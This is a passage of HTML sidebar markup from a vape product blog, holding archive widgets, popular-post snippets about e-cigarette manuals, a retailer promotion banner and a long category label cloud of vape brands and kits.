      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2015/06/'>
June 2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2014/01/'>
January 2014
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2013/10/'>
October 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2013/09/'>
September 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2013/08/'>
August 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2017/11/eleaf-istick-power-user-manual.html' target='_blank'>
<img alt='Eleaf iStick Power User Manual' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtmgQ3LVKCT0QJDRjjp6ubrqjZ-1xz73L5fZ1_oDSuOLZjScopze-4wNpkuC1ITLMigrmyKFDtW7KwU3V6rMdcdPfZYhb2f3EiJOtPn0lpjrtC9ukM94E3IsDdBRQ32Q8YeyWHoKb2qCd6/s72-c/iStick_Power.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2017/11/eleaf-istick-power-user-manual.html'>Eleaf iStick Power User Manual</a></div>
<div class='item-snippet'>   How to use?  Power on/off:  Press the fire button 5 times in quick succession to turn on/off the device. Keep holding the fire button to ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2022/07/tesla-punk-pod-kit-preview.html' target='_blank'>
<img alt='Tesla Punk Pod Kit Preview' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6Bvu5lGzJB2qMbyx-t-b-LYOI2-YXieTPXjJFZ0mnzvRpUzTa5fHfYIPVnxOliNqGEIo9kzY_rkZfR4TrQ5y7tEEQYsOQUOGtRT_WanI8Gx3z_EURboO7LIOdYiNFKRh-2M58xTBEArHmUJKE3NqkCvdU8BWbv6xSIllOeCGOzxYkdv6nV4Jkpv8J/s72-w640-c-h288/Tesla_Punk_Pod_Kit_Colors.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2022/07/tesla-punk-pod-kit-preview.html'>Tesla Punk Pod Kit Preview</a></div>
<div class='item-snippet'>&#160; If you want to update your vape device, don&#39;t miss the&#160; Tesla Punk Pod Kit , which is compact, and durable. Let&#39;s explore more inn...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2017/11/eleaf-mini-istick-user-manual.html' target='_blank'>
<img alt='Eleaf Mini iStick User Manual' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbnWTvI6TjAgKR7pSftgkJoHGmJ53bXDYNb5JJjSEZDFQus5e8LKy3mDZmXs1x3AXkmrR35Rt3lKkw0qhd0OB6qMfJ1AA9UCq9z1w0kuX0zi1i3W5aSJ-cjxsK6RqNTERTGm3Cacapp7cI/s72-c/Eleaf+mini+istick.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2017/11/eleaf-mini-istick-user-manual.html'>Eleaf Mini iStick User Manual</a></div>
<div class='item-snippet'>   How to use Press the square button for five times to turn on the battery, and then long press the square button to get a puff, loosen the...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Promotion: Aug 27 to Sept 7</h2>
<div class='widget-content'>
<a href="https://www.cloumix.com/labor-day-promotion.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5Jq0S6quXXFFwudm_gIUtwCvOg2qnT4-AGylE8N2xALzborIm_BtpMfroiv2cSqwsyRUsezhkjgi-lQ2nL_GUVTQvv-l-5xvXqkGtciFb5h6X-OrSQPHSy5iGBRv3nAPqyNvSR7IfcEo_/s1600/300-250.jpg"/></a>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Categories</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/%EF%BC%8CPioneer4You%EF%BC%8C%20iPV%20V200%EF%BC%8C%20Mod'>&#65292;Pioneer4You&#65292; iPV V200&#65292; Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/%28Aegis%20Boost%20Pro%20Max%29%2021700'>(Aegis Boost Pro Max) 21700</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/11.11%20Carnival%20Sale'>11.11 Carnival Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/1800%20puffs'>1800 puffs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/1800%20puffsWain%20Bar%20Plus%20Disposable'>1800 puffsWain Bar Plus Disposable</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/2%20Pod'>2 Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/2-in-1'>2-in-1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/200W'>200W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/21700'>21700</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/2500%20Puffs'>2500 Puffs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/5%25%20Off'>5% Off</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/5000mAh%20battery'>5000mAh battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/50W'>50W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/650mAh%20battery'>650mAh battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/85w%20box%20mod'>85w box mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Abyss%20AIO%20Kit'>Abyss AIO Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Accessories'>Accessories</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ACE'>ACE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ACRO%20Kit'>ACRO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ACRO%20Pod%20System%20Kit'>ACRO Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/advantages'>advantages</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/advertisement'>advertisement</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken'>Advken</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Artha%20Kit'>Advken Artha Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Artha%20Pod%20Kit'>Advken Artha Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Artha%20Pod%20Mod%20Kit'>Advken Artha Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Artha%20Pod%20System%20Kit'>Advken Artha Pod System Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Ayana%20Kit'>Advken Ayana Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Ayana%20Kit%20with%20Ayana%20RDA'>Advken Ayana Kit with Ayana RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Ayana%20Vape%20Kit.'>Advken Ayana Vape Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Manta%20Mesh%20Tank.'>Advken Manta Mesh Tank.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Manta%20Sub%20Ohm%20Vape%20Tank'>Advken Manta Sub Ohm Vape Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Manta%20Tank'>Advken Manta Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Orcas%20MX%20Cube%20Coil'>Advken Orcas MX Cube Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Potento%20Pod%20Kit'>Advken Potento Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Potento%20Pod%20System%20Kit'>Advken Potento Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost'>Aegis Boost</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost%20III'>Aegis Boost III</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost%20III%203%20Kit'>Aegis Boost III 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost%20III%20Kit'>Aegis Boost III Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost%20LE%20Bonu'>Aegis Boost LE Bonu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost%20Pod%20Cartridge'>Aegis Boost Pod Cartridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Force'>Aegis Force</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Force%20Pod%20Mod%20Kit'>Aegis Force Pod Mod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Hero'>Aegis Hero</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Hero%202%20Kit'>Aegis Hero 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Hero%205%20Kit'>Aegis Hero 5 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Hero%20Q%20Kit'>Aegis Hero Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Kit'>Aegis Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Legend%20III%203%20Kit'>Aegis Legend III 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20mod'>Aegis mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Solo%20Tengu%20Kit'>Aegis Solo Tengu Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aeglos'>Aeglos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aerobic%20exercise'>Aerobic exercise</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AEROLITE%20Pod%20Cartridge'>AEROLITE Pod Cartridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Air%202%20Kit'>Air 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Air%20Wax'>Air Wax</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis'>Airis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis%20Air%20Wax%20Vaporizer'>Airis Air Wax Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis%20Gethi%20G6%20Dry%20Herb%20Vaporizer'>Airis Gethi G6 Dry Herb Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis%20Gethi%20G6%20Vaporizer'>Airis Gethi G6 Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis%20Quaser%20Vaporizer%20Kit'>Airis Quaser Vaporizer Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis%20Quaser%20Vaporizer%20Starter%20Kit'>Airis Quaser Vaporizer Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airistech%20Gethi%20G6%20Kit'>Airistech Gethi G6 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airistech%20Quaser%20Vaporizer'>Airistech Quaser Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airmate'>Airmate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airmate%20Pod%20Kit'>Airmate Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airpen'>Airpen</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airpen%20Pod%20Kit'>Airpen Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Alberich%20MTL%20RTA'>Alberich MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Alieno%20Mod'>Alieno Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/all%20in%20one'>all in one</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/all-in-one%20vape%20kit'>all-in-one vape kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ALPHA%20Zip%20Kit'>ALPHA Zip Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Amighty%20Complete'>Amighty Complete</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ammit%20MTL'>Ammit MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ammit%20MTL%20RTA'>Ammit MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Angus%20Kit'>Angus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Anniversary'>Anniversary</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/antibodies'>antibodies</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ARCO%20Digi'>ARCO Digi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ARCO%20Digi%20Kit'>ARCO Digi Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ARCO%20E1'>ARCO E1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ARCO%20Max'>ARCO Max</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ARCO%20Series'>ARCO Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ares'>Ares</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20Air'>Argus Air</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20G2%20Mini%20Kit'>Argus G2 Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20GT'>Argus GT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20P2%20Kit'>Argus P2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20Pro'>Argus Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20X'>Argus X</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ArgusMatrix'>ArgusMatrix</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Armour%20Max%20Mod'>Armour Max Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Armour%20S%20Mod'>Armour S Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aromamizer%20Classic'>Aromamizer Classic</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aromamizer%20Ragnar%20RDTA'>Aromamizer Ragnar RDTA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery'>Artery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20Nugget%20%EF%BC%8CGT%20Pod%20Mod%20%EF%BC%8CKit%20%EF%BC%8CSourcemore'>Artery Nugget &#65292;GT Pod Mod &#65292;Kit &#65292;Sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20Nugget%20GT%20Pod%20Mod%20Kit'>Artery Nugget GT Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20PAL%203%20Kit'>Artery PAL 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20PAL%20Stick%20AIO%20Vape%20Pen%20Kit'>Artery PAL Stick AIO Vape Pen Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20PAL%20Stick%20Kit'>Artery PAL Stick Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20PAL%20Stick%20Tank'>Artery PAL Stick Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artha%20Kit'>Artha Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artha%20Pod%20Mod'>Artha Pod Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus'>asMODus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Amighty%20Complete%20Kit'>asMODus Amighty Complete Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Luna%20Squonker%20Box%20Mod'>asMODus Luna Squonker Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Luna%20Squonker%20Mod'>asMODus Luna Squonker Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Minikin%203%20Box%20Mod'>asMODus Minikin 3 Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Minikin%203%20Mod'>asMODus Minikin 3 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Viento%20Mesh%20Sub-ohm%20Tank'>asMODus Viento Mesh Sub-ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Viento%20Mesh%20Tank'>asMODus Viento Mesh Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus.'>asMODus.</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire'>Aspire</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20%EF%BC%8CDeco%20%EF%BC%8CKit%EF%BC%8Csourcemore'>Aspire &#65292;Deco &#65292;Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20AVP%20AIO%20Kit'>Aspire AVP AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20AVP%20AIO%20Pod%20Vape%20kit'>Aspire AVP AIO Pod Vape kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20AVP%20Cube%20Kit'>Aspire AVP Cube Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20AVP%20Cube%20Pod%20Kit'>Aspire AVP Cube Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20AVP%20Cube%20Pod%20System%20Kit'>Aspire AVP Cube Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Cobble'>Aspire Cobble</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Deco%20Kit'>Aspire Deco Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Filter%20Kit'>Aspire Filter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20K1%20Stealth%20Kit'>Aspire K1 Stealth Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20K1%20Stealth%20Kit%20with%20K1%20Plus%20Tank'>Aspire K1 Stealth Kit with K1 Plus Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20K1%20Stealth%20Starter%20Kit.'>Aspire K1 Stealth Starter Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20K4%20Quick%20Battery%20Kit'>Aspire K4 Quick Battery Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20K4%20Quick%20Starter%20Kit'>Aspire K4 Quick Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Minican%202%20Kit'>Aspire Minican 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Minican%20Kit'>Aspire Minican Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Minican%20Kit%202ml'>Aspire Minican Kit 2ml</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Minican%20Pod%20Kit'>Aspire Minican Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Minican%20Pod%20Starter%20Kit'>Aspire Minican Pod Starter Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/aspire%20nautilus'>aspire nautilus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/aspire%20nautilus%20mini'>aspire nautilus mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/aspire%20nautilus%20tank'>aspire nautilus tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/aspire%20official%20authorized%20website'>aspire official authorized website</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Onixx%2040W%20VW%20Mod'>Aspire Onixx 40W VW Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Onixx%20Box%20Mod.'>Aspire Onixx Box Mod.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Onixx%20Mod'>Aspire Onixx Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Onixx%20Vape%20Mod'>Aspire Onixx Vape Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20PockeX%20AIO%20Kit%20TPD%20Edition'>Aspire PockeX AIO Kit TPD Edition</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Rover%202%20Starter%20Kit'>Aspire Rover 2 Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire.'>Aspire.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ASTER'>ASTER</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ASTER%20By%20Eleaf'>ASTER By Eleaf</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/aster%20rt%20with%20melo%20rt%2022'>aster rt with melo rt 22</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aster%20Series'>Aster Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ASTER%20Total'>ASTER Total</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ASTER%20Total%20By%20Eleaf'>ASTER Total By Eleaf</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Atomizer'>Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Atomizer%20coil'>Atomizer coil</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Atomizers'>Atomizers</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape'>Augvape</a>
</span>
<span class='label-size label-size-1'>
